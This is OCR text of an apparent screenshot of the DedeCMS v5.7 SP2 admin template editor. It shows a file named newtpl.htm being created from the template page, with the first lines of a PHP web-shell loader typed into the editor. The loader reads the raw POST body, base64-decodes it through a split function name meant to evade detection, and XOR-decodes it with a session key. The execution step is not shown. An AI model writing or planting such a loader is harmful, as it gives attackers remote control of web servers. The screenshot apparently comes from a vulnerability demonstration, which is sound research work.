 Not secure
http://
1
R
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！
主菜单
内容发布
内容维护
系统主页
网站主页
会员中心
注销
快捷方式
+
隐藏菜单
功能地图
功能搜索
搜索
官方论坛
在线帮助
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称
newtpl.htm
（不允许用 “..” 形式的路径）
参考标签：
autochannel memberinfos sonchannel demotag mynews hotwords
channelartlist myad channel mytag ask type
flink tag arclistsg infoguide likepage likearticle
group loop arclist groupthread softmsg booklist
likesgpage bookcontentlist memberlist infolink feedback vote
sql adminname
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="";
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
保 存
取消修改
不理返回